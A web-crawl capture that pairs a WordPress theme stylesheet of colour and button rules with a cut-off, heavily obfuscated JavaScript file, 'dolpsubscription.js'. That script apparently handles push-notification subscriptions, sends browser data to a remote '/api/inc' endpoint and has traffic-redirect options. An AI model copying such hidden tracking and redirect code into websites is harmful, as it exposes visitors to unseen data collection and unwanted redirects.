#colophon a:focus,
#site-generator .footer-navigation.site-navigation a:hover,
#site-generator .footer-navigation.site-navigation a:focus,
#site-generator.social-navigation a:hover,
#site-generator.social-navigation a:focus,
#site-generator .social-links-menu a:hover,
#site-generator .social-links-menu a:focus,
.guests-section .location .more-button:hover,
.guests-section .location .more-button:focus,
.author-link:hover,
.author-link:focus,
.portfolio-grid .archive-posts-wrapper .entry-title a:hover,
.portfolio-grid .archive-posts-wrapper .entry-title a:focus,
.portfolio-grid .archive-posts-wrapper .entry-meta a:hover,
.portfolio-grid .archive-posts-wrapper .entry-meta a:focus {
  color: #6fb9c8; }

.post-navigation a:hover .nav-title,
.post-navigation a:focus .nav-title,
.has-background-image .mixed:hover > span,
.has-background-image .mixed:focus > span,
.content-color-white .mixed:hover > span,
.content-color-white .mixed:focus > span,
.team-section.style2 .position,
.testimonial-content-section.style3 .position,
.testimonial-content-section.style4 .entry-content:before,
.testimonial-content-section.style4 .entry-summary:before,
.product-review-section .entry-content:before,
.product-review-section .entry-summary:before,
.testimonial-content-section.style2 .content-wrap:before,
.testimonial-content-section.style3 .entry-content:before,
.testimonial-content-section.style3 .entry-summary:before,
#site-generator .footer-navigation.site-navigation .current_page_item > a,
#site-generator .footer-navigation.site-navigation .current-page-ancestor > a,
#site-generator .footer-navigation.site-navigation .current-menu-item > a,
#site-generator .footer-navigation.site-navigation .current-menu-ancestor > a,
.sidebar .widget.ew-archive li,
.sidebar .widget.ew-categories li,
.sidebar .widget_archive li,
.sidebar .widget_categories li,
.sidebar .widget_recent_entries li {
  color: #6fb9c8; }

/* Border Color */
.woocommerce-tabs .panel,
.woocommerce-tabs ul.tabs li.active a:after,
.woocommerce-tabs ul.tabs:after,
.calendar_wrap tbody tr:first-child,
.calendar_wrap tbody tr:last-child,
tfoot,
tfoot tr td,
.author-info,
.wpcf7 div input,
.wpcf7 div textarea,
.woocommerce-shorting-wrapper,
.woocommerce-tabs ul.tabs.wc-tabs li,
.menu-wrapper .widget_shopping_cart ul.woocommerce-mini-cart li,
.entry-summary form.cart,
.widget_recent_entries li,
.contact-section input[type="submit"],
.contact-section input[type="text"],
.contact-section input[type="email"],
.contact-section input[type="url"],
.contact-section input[type="password"],
.contact-section input[type="search"],
.contact-section input[type="number"],
.contact-section input[type="tel"],
.contact-section input[type="range"],
.contact-section input[type="date"],
.contact-section input[type="month"],
.contact-section input[type="week"],
.contact-section input[type="time"],
.contact-section input[type="datetime"],
.contact-section input[type="datetime-local"],
.contact-section input[type="color"],
.contact-section textarea,
table,
caption,
table th,
table td,
table tr,
table.shop_table_responsive tr td,
table.shop_table_responsive tbody tr:last-child,
.shop_table tfoot tr td,
.shop_table tfoot tr th,
table.shop_table.woocommerce-checkout-review-order-table .cart_item td,
table.shop_table.woocommerce-checkout-review-order-table tr td,
table.shop_table.woocommerce-checkout-review-order-table tr th,
.rtl tbody td:last-child,
.rtl table thead th:last-child,
.select2-container--default .select2-selection--single,
table.woocommerce-grouped-product-list.group_table,
table.woocommerce-grouped-product-list.group_table td,
table.variations,
table.variations td,
.woocommerce-pagination ul.page-numbers li .page-numbers,
.woocommerce-posts-wrapper .summary.entry-summary .woocommerce-product-rating,
.cart-collaterals .order-total,
#payment .wc_payment_methods .payment_box,
.products .product,
select,
abbr,
acronym,
.product-quantity input[type="number"],
.coupon input[type="text"],
.catch-instagram-feed-gallery-widget-wrapper .button,
.site-header-cart .widget_shopping_cart,
.woocommerce-grouped-product-list tr,
.mobile-social-search,
.site-header-menu .menu-inside-wrapper .nav-menu button:focus,
.comment-body,
.section + .site-content,
.archive-content-wrap .section-content-wrapper.layout-one .hentry .hentry-inner .entry-container > .entry-meta,
.playlist-section .wp-playlist .wp-playlist-tracks,
.border-post .hentry .entry-container,
.archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry .post-wrapper,
.entry-footer .entry-meta > span:not(.edit-link) > a,
.post-navigation .nav-previous,
.post-navigation .nav-next,
.events-section.single-layout .hentry,
.team-section.style2 .entry-content,
.team-section.style2 .entry-summary,
.logo-slider-section.style2 .hentry,
.testimonial-content-section.style1 .hentry-inner,
.testimonial-content-section.style2 .entry-content,
.testimonial-content-section.style2 .entry-summary,
.why-choose-us-section.classic-style .entry-container,
.pricing-section .hentry-inner,
.pricing-section .entry-header,
.pricing-section .entry-content > p,
.pricing-section .entry-summary > p,
.pricing-section .entry-content > ul li,
.pricing-section .entry-summary > ul li,
.site-header input[type="search"].search-field,
.resume-section .experience .hentry-inner,
.wp-playlist-item,
.app-section .social-navigation a,
.album-section .social-navigation a,
.timeline-section .hentry:after,
.mobile-social-search,
#header-menu-social,
.widget .tagcloud a,
.widget-area .essential-widgets .tagcloud a,
.excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after,
.excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after,
.theme-scheme-wedding .section-description:before,
.theme-scheme-wedding .section-description:after,
.is-open .main-navigation + .site-header-right,
.product-review-section .entry-content .attachment-woocommerce_thumbnail img {
  border-color: #efefef; }

@media only screen and (min-width: 35.5em) {
  .service-section.border-style .section-content-wrapper.layout-two .hentry,
  .service-section.border-style .section-content-wrapper.layout-four .hentry,
  .stats-section.modern-style .section-content-wrapper.layout-two .hentry,
  .stats-section.modern-style .section-content-wrapper.layout-four .hentry {
    border-right-color: #efefef; } }
@media only screen and (min-width: 41.6875em) {
  .service-section.border-style .section-content-wrapper.layout-three .hentry,
  .stats-section.modern-style .section-content-wrapper.layout-three .hentry {
    border-right-color: #efefef; } }
@media only screen and (min-width: 48em) {
  body.modern-social .site-header-main .social-navigation > ul {
    border-color: #efefef; } }
@media only screen and (min-width: 64em) {
  .service-section.border-style .section-content-wrapper.layout-four .hentry:nth-child(2n+2),
  .stats-section.modern-style .section-content-wrapper.layout-four .hentry:nth-child(2n+2) {
    border-right-color: #efefef; } }
.testimonial-content-section.style2 .entry-content:before,
.testimonial-content-section.style2 .entry-summary:before {
  border-top-color: #efefef; }

.skillbar-content,
.mejs-time-total,
.mejs-horizontal-volume-total,
.resume-section .education:before,
.timeline-section .content-wrapper:before {
  background-color: #efefef; }

/* Theme Button Color */
/* Button Background Color */
.button,
.entry-content button,
.entry-summary button,
button,
#scrollup,
.custom-header .more-link,
.featured-slider-section .more-link,
input[type="submit"],
.scrollup a,
.sticky-post,
.wp-block-button__link,
#content #infinite-handle span button,
.menu-inside-wrapper #site-header-cart-wrappe li > a,
.contact-section .entry-container ul.contact-details li .fa,
.posts-navigation .nav-links a,
.pagination .nav-links .prev,
.pagination .nav-links .next,
.pagination .page-numbers.current,
.pagination .page-numbers.current:hover,
.pagination .page-numbers.current:focus,
.page-links .post-page-numbers.current,
.page-links .post-page-numbers.current:hover,
.page-links .post-page-numbers.current:focus,
.woocommerce-pagination ul.page-numbers li .page-numbers.current,
.cart-collaterals .shop_table.shop_table_responsive .cart-subtotal,
.catch-instagram-feed-gallery-widget-wrapper .button,
.sticky-label,
.logo-slider-section .owl-dots .owl-dot,
.logo-slider-section .owl-prev,
.logo-slider-section .owl-next,
.hero-section .more-link,
.hero-section.style2 .post-thumbnail:before,
.promotion-section .more-link,
.promotion-sale .more-link,
.events-section.grid-layout .post-thumbnail .entry-meta a,
.section .filter-button-group .button.is-checked:before,
.team-section .owl-carousel .owl-nav button.owl-next,
.team-section .owl-carousel .owl-nav button.owl-prev,
.skillbar-bar,
.pricing-section .highlight .entry-header,
.pricing-section .more-link,
ul.products li.product > a:before,
.resume-section .education .hentry:before,
.timeline-section .hentry:before,
.faq-section .open .entry-header,
.zubin-mejs-container.mejs-container .mejs-button button:hover,
.zubin-mejs-container.mejs-container .mejs-button button:focus,
.app-section .social-navigation a:hover,
.app-section .social-navigation a:focus,
.gallery-section .gallery-icon a:after,
.gallery-section .tiled-gallery-item a:after,
.app-section .more-link,
.album-section .social-navigation a:hover,
.album-section .social-navigation a:focus,
.venue-section .more-link,
.top-destinations .highlight-text,
.featured-video-section .custom-video-button:after,
ul.products .onsale,
.guests-section .subtitle,
.zubin-mejs-container.mejs-container button:hover,
.zubin-mejs-container.mejs-container button:focus,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-playpause-button.mejs-button button:hover,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-playpause-button.mejs-button button:focus,
.playlist-section .wp-playlist-current-item:before {
  background-color: #6fb9c8; }

.more-link.underlined,
.entry-header .entry-meta .cat-links:before,
.logo-slider-section .owl-prev:hover,
.logo-slider-section .owl-next:hover,
.logo-slider-section .owl-dots .owl-dot.active,
.navigation-classic .main-navigation .menu > .current-menu-item > a:before,
.navigation-classic .main-navigation .menu > .current-menu-ancestor > a:before,
.wp-playlist .wp-playlist-playing .wp-playlist-caption .wp-playlist-item-title:after,
.venue-section .content-wrap,
.site-header-right.icon-with-border li:before,
.widget-title-with-border .widget-title:before,
.resume-section .experience .hentry .post-thumbnail:after {
  border-color: #6fb9c8; }

.site-header-right li:before {
  color: #6fb9c8; }

.wp-playlist .wp-playlist-playing .wp-playlist-caption .wp-playlist-item-title::after {
  color: #6fb9c8; }

/* Button Text Color */
.sticky-post,
#scrollup,
.entry-content button,
.entry-summary button,
.custom-header .more-link,
.featured-slider-section .more-link,
button,
input[type="submit"],
.button,
.scroll-down,
.scrollup a:before,
button#wp-custom-header-video-button,
#content #infinite-handle span button,
.posts-navigation .nav-links a,
.pagination .nav-links .prev,
.pagination .nav-links .next,
.pagination .page-numbers.current,
.pagination .page-numbers.current:hover,
.pagination .page-numbers.current:focus,
.page-links .post-page-numbers.current,
.page-links .post-page-numbers.current:hover,
.page-links .post-page-numbers.current:focus,
.woocommerce-pagination ul.page-numbers li:hover,
.woocommerce-pagination ul.page-numbers li:focus,
.woocommerce-pagination ul.page-numbers li .page-numbers.current,
.portfolio-section .entry-container,
.contact-details li .fa,
.nav-menu .menu-item-has-children > a:hover:before,
.nav-menu .menu-item-has-children > a:focus:before,
.nav-menu .menu_item_has_children > a:hover:before,
.nav-menu .menu_item_has_children > a:focus:before,
.contact-section .entry-container ul.contact-details li .fa,
.cart-collaterals .shop_table.shop_table_responsive .cart-subtotal,
.hero-section .more-link,
.promotion-section .more-link,
.promotion-sale .more-link,
.events-section.grid-layout .post-thumbnail .entry-meta a,
.team-section .owl-carousel .owl-nav button.owl-next,
.team-section .owl-carousel .owl-nav button.owl-prev,
.pricing-section .highlight .entry-title a,
.pricing-section .more-link,
ul.products li.product > a:before,
.faq-section .open .entry-title,
.app-section .social-navigation a:hover,
.app-section .social-navigation a:focus,
.gallery-section .gallery-icon a:after,
.gallery-section .tiled-gallery-item a:after,
.app-section .more-link,
.album-section .social-navigation a:hover,
.album-section .social-navigation a:focus,
.venue-section .more-link,
.top-destinations .highlight-text,
ul.products .onsale,
.guests-section .subtitle,
.zubin-mejs-container.mejs-container button:hover,
.zubin-mejs-container.mejs-container button:focus,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-playpause-button.mejs-button button:hover,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-playpause-button.mejs-button button:focus,
.playlist-section .wp-playlist-current-item:before {
  color: #ffffff; }

/* Button Background Hover Color */
.button:hover, .button:focus,
#scrollup:hover,
#scrollup:focus,
button:hover,
button:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.featured-slider-section .more-link:hover,
.featured-slider-section .more-link:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.scrollup a:hover,
.scrollup a:focus,
.logo-slider-section .owl-prev:hover,
.logo-slider-section .owl-prev:focus,
.logo-slider-section .owl-next:hover,
.logo-slider-section .owl-next:focus,
.wp-block-button__link:hover,
.wp-block-button__link:focus,
.woocommerce .products .product-container .button:hover,
.woocommerce .products .product-container .button:focus,
#content #infinite-handle span button:hover,
#content #infinite-handle span button:focus,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a:focus,
.pagination .nav-links .prev:hover,
.pagination .nav-links .prev:focus,
.pagination .nav-links .next:hover,
.pagination .nav-links .next:focus,
.pagination .page-numbers:hover,
.pagination .page-numbers:focus,
.page-links .post-page-numbers:hover,
.page-links .post-page-numbers:focus,
.woocommerce-pagination ul.page-numbers li .page-numbers:hover,
.woocommerce-pagination ul.page-numbers li .page-numbers:focus,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus,
.entry-footer .entry-meta > span:not(.edit-link) > a:hover,
.entry-footer .entry-meta > span:not(.edit-link) > a:focus,
.hero-section .more-link:hover,
.hero-section .more-link:focus,
.promotion-section .more-link:hover,
.promotion-section .more-link:focus,
.promotion-sale .more-link:hover,
.promotion-sale .more-link:focus,
.team-section .owl-carousel .owl-nav button.owl-next:hover,
.team-section .owl-carousel .owl-nav button.owl-next:focus,
.team-section .owl-carousel .owl-nav button.owl-prev:hover,
.team-section .owl-carousel .owl-nav button.owl-prev:focus,
.why-choose-us-section.modern-style .owl-nav .owl-prev:hover,
.why-choose-us-section.modern-style .owl-nav .owl-prev:focus,
.why-choose-us-section.modern-style .owl-nav .owl-next:hover,
.why-choose-us-section.modern-style .owl-nav .owl-next:focus,
.pricing-section .more-link:hover,
.pricing-section .more-link:focus,
.app-section .more-link:hover,
.app-section .more-link:focus,
.venue-section .more-link:hover,
.venue-section .more-link:focus,
.widget .tagcloud a:hover,
.widget .tagcloud a:focus {
  background-color: #333333; }

.featured-video-section .custom-video-button:hover::after,
.featured-video-section .custom-video-button:focus::after {
  background-color: #333333; }

/* Button Text Hover Color */
button:hover, button:focus,
.button:hover,
.button:focus,
.button.ghost-button:hover,
.button.ghost-button:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.featured-slider-section .more-link:hover,
.featured-slider-section .more-link:focus,
#social-search-toggle svg:hover,
#social-search-toggle svg:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
#content #infinite-handle span button:hover,
#content #infinite-handle span button:focus,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a:focus,
.pagination .nav-links .prev:hover,
.pagination .nav-links .prev:focus,
.pagination .nav-links .next:hover,
.pagination .nav-links .next:focus,
.pagination .page-numbers:hover,
.pagination .page-numbers:focus,
.page-links .post-page-numbers:hover,
.page-links .post-page-numbers:focus,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus,
.logo-slider-section .owl-prev:hover,
.logo-slider-section .owl-prev:focus,
.logo-slider-section .owl-next:hover,
.logo-slider-section .owl-next:focus,
#scrollup:hover,
#scrollup:focus,
.entry-footer .entry-meta > span:not(.edit-link) > a:hover,
.entry-footer .entry-meta > span:not(.edit-link) > a:focus,
.hero-section .more-link:hover,
.hero-section .more-link:focus,
.hero-section .more-link.ghost-button:hover,
.hero-section .more-link.ghost-button:focus,
.promotion-section .more-link:hover,
.promotion-section .more-link:focus,
.promotion-sale .more-link:hover,
.promotion-sale .more-link:focus,
.team-section .owl-carousel .owl-nav button.owl-next:hover,
.team-section .owl-carousel .owl-nav button.owl-next:focus,
.team-section .owl-carousel .owl-nav button.owl-prev:hover,
.team-section .owl-carousel .owl-nav button.owl-prev:focus,
.why-choose-us-section.modern-style .owl-nav .owl-prev:hover,
.why-choose-us-section.modern-style .owl-nav .owl-prev:focus,
.why-choose-us-section.modern-style .owl-nav .owl-next:hover,
.why-choose-us-section.modern-style .owl-nav .owl-next:focus,
.pricing-section .more-link:hover,
.pricing-section .more-link:focus,
.app-section .more-link:hover,
.app-section .more-link:focus,
.venue-section .more-link:hover,
.venue-section .more-link:focus,
.widget .tagcloud a:hover,
.widget .tagcloud a:focus {
  color: #ffffff; }

/* Theme Section Color */
/* Custom Header and Slider Color */
.custom-header .sub-title,
.custom-header .entry-title,
.custom-header .entry-title a,
.custom-header .entry-summary,
.custom-header .entry-container,
.featured-slider-section .sub-title,
.featured-slider-section .entry-title,
.featured-slider-section .entry-title a,
.featured-slider-section .entry-meta,
.featured-slider-section .entry-meta a,
.featured-slider-section .entry-content,
.featured-slider-section .entry-summary,
.has-header-image .custom-header .breadcrumb-area .entry-breadcrumbs,
.has-header-image .custom-header .breadcrumb-area .woocommerce-breadcrumb,
.has-header-image .custom-header .breadcrumb-area .entry-breadcrumbs a,
.has-header-image .custom-header .breadcrumb-area .woocommerce-breadcrumb a {
  color: #ffffff; }

/* Custom Header and Slider Hover Color */
.custom-header .entry-title a:hover, .custom-header .entry-title a:focus,
.featured-slider-section .entry-title a:hover,
.featured-slider-section .entry-title a:focus,
.featured-slider-section .entry-meta a:hover,
.featured-slider-section .entry-meta a:focus {
  color: #6fb9c8; }

/* Slider Next/Prev Button Color */
.featured-slider-section .nav-controls .owl-nav .owl-prev,
.featured-slider-section .nav-controls .owl-nav .owl-next {
  border-color: #b7c1ea; }

.featured-slider-section .nav-controls .owl-dots:before,
.featured-slider-section .nav-controls .owl-nav .owl-prev:hover,
.featured-slider-section .nav-controls .owl-nav .owl-prev:focus,
.featured-slider-section .nav-controls .owl-nav .owl-next:hover,
.featured-slider-section .nav-controls .owl-nav .owl-next:focus {
  background-color: #b7c1ea; }

.featured-slider-section .nav-controls .owl-nav .owl-prev,
.featured-slider-section .nav-controls .owl-nav .owl-next,
.featured-slider-section .nav-controls .owl-dots:after,
.featured-slider-section .nav-controls .owl-dots .active:before {
  color: #b7c1ea; }

/* Slider Next/Prev Button Hover Color */
.featured-slider-section .nav-controls .owl-nav .owl-prev:hover, .featured-slider-section .nav-controls .owl-nav .owl-prev:focus,
.featured-slider-section .nav-controls .owl-nav .owl-next:hover,
.featured-slider-section .nav-controls .owl-nav .owl-next:focus {
  color: #000000; }

/* Highlight Background Color */
.hero-section.section.style3,
.stats-section.classic-style.style1,
.promotion-section,
.testimonial-content-section.style3:before,
body:not(.absolute-header) #site-secondary-header-menu,
.theme-scheme-music .hero-section.style3 .button.ghost-button > span,
.theme-scheme-music .hero-section.style3 .more-link.ghost-button > span {
  background-color: #153271; }

/* Highlight Text Color */
.hero-section.section.style3 .section-subtitle,
.hero-section.section.style3 .entry-title,
.hero-section.section.style3 .section-description,
.hero-section.section.style3 .entry-content,
.hero-section.section.style3 .entry-summary,
.stats-section.classic-style.style1 .entry-title,
.stats-section.classic-style.style1 .entry-container,
.stats-section.classic-style.style1 .more-link,
.stats-section.classic-style.style1 .section-subtitle,
.stats-section.classic-style.style1 .section-title,
.stats-section.classic-style.style1 .section-description,
.testimonial-content-section.style3 .section-title,
.testimonial-content-section.style3 .section-description,
.testimonial-content-section.style3 .section-subtitle {
  color: #ffffff; }

/* Highlight Link Color */
.stats-section.classic-style.style1 .entry-title a {
  color: #ffffff; }

/* Highlight Link hover Color */
.stats-section.classic-style.style1 .entry-title a:hover,
.stats-section.classic-style.style1 .entry-title a:focus,
.stats-section.classic-style.style1 .more-link:hover,
.stats-section.classic-style.style1 .more-link:focus {
  color: #6fb9c8; }

/* Footer Text Color */
.site-footer,
#site-generator .footer-navigation.site-navigation a,
#site-generator.social-navigation a,
#site-generator .social-links-menu a {
  color: #999999; }

/* Footer Title Color */
.footer-title,
.site-footer .widget-title,
.post-wrapper .post-thumbnail .posted-on a {
  color: #ffffff; }

/* Footer Link Color */
#colophon a {
  color: #ffffff; }

/* Footer Border Color */
.site-info,
.rounded-social .site-footer-menu .social-navigation a,
.rounded-social .site-footer-menu .social-links-menu a,
#colophon table,
#colophon caption,
#colophon table th,
#colophon table td,
#colophon table tr {
  border-color: #363636; }

/* Text Color With Background */
.scroll-down,
.site-info a,
.job-label,
.team-section.style1 .social-navigation a,
.team-section.style1 .position,
.top-destinations .entry-title a,
.content-color-white .section-subtitle,
.content-color-white .section-title,
.content-color-white .section-description,
.content-color-white .hentry .entry-title,
.content-color-white .hentry .entry-title a,
.content-color-white .hentry .entry-content,
.content-color-white .hentry .entry-summary,
.has-background-image .mixed > span,
.content-color-white .mixed > span,
.portfolio-section .entry-title,
.portfolio-section .entry-title a,
.portfolio-section .entry-meta a,
.portfolio-section .entry-content,
.portfolio-section .entry-summary,
.featured-video-section.has-background-image .section-subtitle,
.featured-video-section.has-background-image .section-title,
.featured-video-section.has-background-image .section-description,
.team-section.style1 .entry-title,
.team-section.style1 .entry-title a,
.team-section.style1 .entry-meta a,
.why-choose-us-section.modern-style .owl-nav .owl-prev,
.why-choose-us-section.modern-style .owl-nav .owl-next,
.portfolio-grid .archive-posts-wrapper .entry-title a,
.portfolio-grid .archive-posts-wrapper .entry-meta a,
.portfolio-grid .archive-posts-wrapper .entry-meta span {
  color: #ffffff; }

.why-choose-us-section.modern-style .owl-nav .owl-prev,
.why-choose-us-section.modern-style .owl-nav .owl-next {
  border-color: #ffffff; }

.theme-scheme-music .button,
.theme-scheme-music #scrollup,
.theme-scheme-music button,
.theme-scheme-music .custom-header .more-link,
.theme-scheme-music .featured-slider-section .more-link,
.theme-scheme-music input[type="submit"],
.theme-scheme-music .scrollup a,
.theme-scheme-music .logo-slider-section .owl-prev,
.theme-scheme-music .logo-slider-section .owl-next,
.theme-scheme-music .wp-block-button__link,
.theme-scheme-music .woocommerce .products .product-container .button,
.theme-scheme-music #content #infinite-handle span button,
.theme-scheme-music .posts-navigation .nav-links a,
.theme-scheme-music .pagination .nav-links .prev,
.theme-scheme-music .pagination .nav-links .next,
.theme-scheme-music .pagination .page-numbers,
.theme-scheme-music .page-links .post-page-numbers,
.theme-scheme-music .woocommerce-pagination ul.page-numbers li .page-numbers,
.theme-scheme-music .catch-instagram-feed-gallery-widget-wrapper .instagram-button .button,
.theme-scheme-music .entry-footer .entry-meta > span:not(.edit-link) > a,
.theme-scheme-music .hero-section .more-link,
.theme-scheme-music .promotion-section .more-link,
.theme-scheme-music .promotion-sale .more-link,
.theme-scheme-music .team-section .owl-carousel .owl-nav button.owl-next,
.theme-scheme-music .team-section .owl-carousel .owl-nav button.owl-prev,
.theme-scheme-music .pricing-section .more-link,
.theme-scheme-music .app-section .more-link,
.theme-scheme-music .venue-section .more-link,
.theme-scheme-music .events-section .button.ghost-button,
.theme-scheme-music .playlist-section .wp-playlist-current-item:before {
  background-image: linear-gradient(to right, #860ec4, #f701fb);
  background-size: 100% auto;
  transition: 0.5s; }

.theme-scheme-music .button:hover, .theme-scheme-music .button:focus,
.theme-scheme-music #scrollup:hover,
.theme-scheme-music #scrollup:focus,
.theme-scheme-music button:hover,
.theme-scheme-music button:focus,
.theme-scheme-music .custom-header .more-link:hover,
.theme-scheme-music .custom-header .more-link:focus,
.theme-scheme-music .featured-slider-section .more-link:hover,
.theme-scheme-music .featured-slider-section .more-link:focus,
.theme-scheme-music input[type="submit"]:hover,
.theme-scheme-music input[type="submit"]:focus,
.theme-scheme-music .scrollup a:hover,
.theme-scheme-music .scrollup a:focus,
.theme-scheme-music .logo-slider-section .owl-prev:hover,
.theme-scheme-music .logo-slider-section .owl-prev:focus,
.theme-scheme-music .logo-slider-section .owl-next:hover,
.theme-scheme-music .logo-slider-section .owl-next:focus,
.theme-scheme-music .wp-block-button__link:hover,
.theme-scheme-music .wp-block-button__link:focus,
.theme-scheme-music .woocommerce .products .product-container .button:hover,
.theme-scheme-music .woocommerce .products .product-container .button:focus,
.theme-scheme-music #content #infinite-handle span button:hover,
.theme-scheme-music #content #infinite-handle span button:focus,
.theme-scheme-music .posts-navigation .nav-links a:hover,
.theme-scheme-music .posts-navigation .nav-links a:focus,
.theme-scheme-music .pagination .nav-links .prev:hover,
.theme-scheme-music .pagination .nav-links .prev:focus,
.theme-scheme-music .pagination .nav-links .next:hover,
.theme-scheme-music .pagination .nav-links .next:focus,
.theme-scheme-music .pagination .page-numbers:hover,
.theme-scheme-music .pagination .page-numbers:focus,
.theme-scheme-music .page-links .post-page-numbers:hover,
.theme-scheme-music .page-links .post-page-numbers:focus,
.theme-scheme-music .woocommerce-pagination ul.page-numbers li .page-numbers:hover,
.theme-scheme-music .woocommerce-pagination ul.page-numbers li .page-numbers:focus,
.theme-scheme-music .catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
.theme-scheme-music .catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus,
.theme-scheme-music .entry-footer .entry-meta > span:not(.edit-link) > a:hover,
.theme-scheme-music .entry-footer .entry-meta > span:not(.edit-link) > a:focus,
.theme-scheme-music .hero-section .more-link:hover,
.theme-scheme-music .hero-section .more-link:focus,
.theme-scheme-music .promotion-section .more-link:hover,
.theme-scheme-music .promotion-section .more-link:focus,
.theme-scheme-music .promotion-sale .more-link:hover,
.theme-scheme-music .promotion-sale .more-link:focus,
.theme-scheme-music .team-section .owl-carousel .owl-nav button.owl-next:hover,
.theme-scheme-music .team-section .owl-carousel .owl-nav button.owl-next:focus,
.theme-scheme-music .team-section .owl-carousel .owl-nav button.owl-prev:hover,
.theme-scheme-music .team-section .owl-carousel .owl-nav button.owl-prev:focus,
.theme-scheme-music .pricing-section .more-link:hover,
.theme-scheme-music .pricing-section .more-link:focus,
.theme-scheme-music .app-section .more-link:hover,
.theme-scheme-music .app-section .more-link:focus,
.theme-scheme-music .venue-section .more-link:hover,
.theme-scheme-music .venue-section .more-link:focus,
.theme-scheme-music .events-section .button.ghost-button:hover,
.theme-scheme-music .events-section .button.ghost-button:focus {
  background-size: 200% auto;
  background-position: right center; }

/* Transparent */
.dropdown-toggle,
.owl-carousel .owl-dots button.owl-dot.active,
.absolute-header .site-header,
.dropdown-toggle:hover,
.dropdown-toggle:focus,
button.menu-toggle,
#menu-toggle,
#menu-toggle:hover,
#menu-toggle:focus,
button#wp-custom-header-video-button,
.archive-content-wrap .more-link,
.archive-content-wrap .more-link:hover,
.archive-content-wrap .more-link:focus,
.archive-content-wrap .more-button,
.archive-content-wrap .more-button:hover,
.archive-content-wrap .more-button:focus,
.woocommerce-loop-category__title .count,
.footer-widget-area .essential-widgets.ew-newsletter,
.logo-slider-section .owl-dots .owl-dot.active,
#footer-newsletter + .section {
  background: transparent; }

.star-rating span:before,
p.stars:hover a:before,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before {
  color: #f1d554; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://toplivemusicllc.com/dolpsubscription.js
body_size: 6362
content:
const _0x15ade0=_0x5140;(function(_0x208f4d,_0x14a7d6){const _0x621979=_0x5140,_0x27db60=_0x208f4d();while(!![]){try{const _0x337d44=parseInt(_0x621979(0xde))/0x1*(parseInt(_0x621979(0xed))/0x2)+parseInt(_0x621979(0xf1))/0x3+parseInt(_0x621979(0x10e))/0x4*(parseInt(_0x621979(0x14e))/0x5)+parseInt(_0x621979(0x14f))/0x6+parseInt(_0x621979(0x144))/0x7*(parseInt(_0x621979(0x167))/0x8)+parseInt(_0x621979(0x162))/0x9*(-parseInt(_0x621979(0x111))/0xa)+parseInt(_0x621979(0x123))/0xb*(-parseInt(_0x621979(0x128))/0xc);if(_0x337d44===_0x14a7d6)break;else _0x27db60['push'](_0x27db60['shift']());}catch(_0x4ba60f){_0x27db60['push'](_0x27db60['shift']());}}}(_0x1cd8,0xa0741));function _0x5140(_0x4327d7,_0x529a79){const _0x1cd8d9=_0x1cd8();return _0x5140=function(_0x5140dc,_0x439528){_0x5140dc=_0x5140dc-0xcf;let _0x5582a1=_0x1cd8d9[_0x5140dc];return _0x5582a1;},_0x5140(_0x4327d7,_0x529a79);}let kOptions={'nTsid':0x6da,'nTf':0x9f1,'sTsh':'b83bdf3c4eed2f73932b7459545e7945','sCat':'1','sLandingDomain':'','nComplexity':0x1,'bTrafficBack':!0x1,'bRedirectAfterSubscribe':!0x0,'sTrafficBackUrl':'','sSuccessSubscribeUrl':'','bIsIframe':!0x0,'bIsRemote':!0x0};function rPush(){const _0x445fc1=_0x5140;let _0x1d3b27=kOptions[_0x445fc1(0xe0)],_0x4bc00c=kOptions['sBrowser'],_0x23c76b=null,_0x401f82=kOptions[_0x445fc1(0xdc)],_0x132ea2=kOptions['sApplicationPublicKey'],_0x178823=kOptions['sGcmServer'],_0x542bd3=kOptions[_0x445fc1(0x10a)],_0x26e939=kOptions[_0x445fc1(0x14d)],_0x12a939=kOptions[_0x445fc1(0x124)],_0x21ed14=kOptions[_0x445fc1(0xd2)],_0x3b5dc6=(kOptions['sSuccessSubscribeUrl'],kOptions[_0x445fc1(0x129)],kOptions[_0x445fc1(0x134)]),_0x5d7bd2=(kOptions[_0x445fc1(0xe1)],null),_0x5e0695=kOptions[_0x445fc1(0x139)],_0x2b64db=kOptions[_0x445fc1(0x113)],_0x1142b6=(kOptions[_0x445fc1(0x147)],kOptions[_0x445fc1(0x101)]),_0x5ed337=kOptions[_0x445fc1(0x131)];this[_0x445fc1(0xdf)]=function(){const _0x5ad50a=_0x445fc1;oP[_0x5ad50a(0x13f)]()['then'](_0x129558=>{const _0x10c2f0=_0x5ad50a;if(_0x129558){let _0x198a0b=oP[_0x10c2f0(0x108)](),_0x185dec=[_0x10c2f0(0xd9)+_0x2b64db,_0x10c2f0(0xf9)+_0x1142b6,_0x10c2f0(0x15f)+(void 0x0!==_0x198a0b[_0x10c2f0(0xd8)]?_0x198a0b[_0x10c2f0(0xd8)]:'')];fetch(_0x401f82+'/api/inc?'+_0x185dec[_0x10c2f0(0x102)]('&'));}else{if(!(_0x10c2f0(0x116)in 